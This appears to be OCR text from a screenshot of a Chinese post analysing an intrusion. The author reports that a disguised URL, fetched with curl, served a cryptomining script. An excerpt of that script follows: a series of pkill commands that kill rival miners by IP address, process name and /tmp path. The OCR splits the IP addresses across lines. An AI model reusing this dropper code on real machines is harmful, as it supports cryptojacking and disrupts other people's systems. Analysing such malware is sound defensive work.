
好尴尬，但是心思细腻的我早知道没这么简单，肯定只是伪
装，curl过去是下面的脚本，过程就是在挖矿：
#!/bin/sh
pkill -9 
142
.4.124.164

pkill -9 
192
.99.56.117

pkill -9 jva

pkill -f ./atd

pkill -f /tmp/wa/httpd.conf

pkill -f 
108
.61.186.224

pkill -f 
128
.199.86.57

pkill -f 
67
.231.243.10

pkill -f 
142
.4.124.164

pkill -f 
192
.99.56.117

pkill -f 
45
.76.102.45

pkill -f AnXqV.yam

pkill -f BI5zj

pkill -f Carbon

pkill -f Duck.sh
